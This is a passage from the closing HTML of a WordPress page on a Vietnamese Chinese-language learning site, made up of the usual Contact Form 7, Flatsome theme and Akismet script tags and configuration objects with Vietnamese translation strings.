} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script defer type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745290143" id="akismet-frontend-js"></script>

</body>
</html>
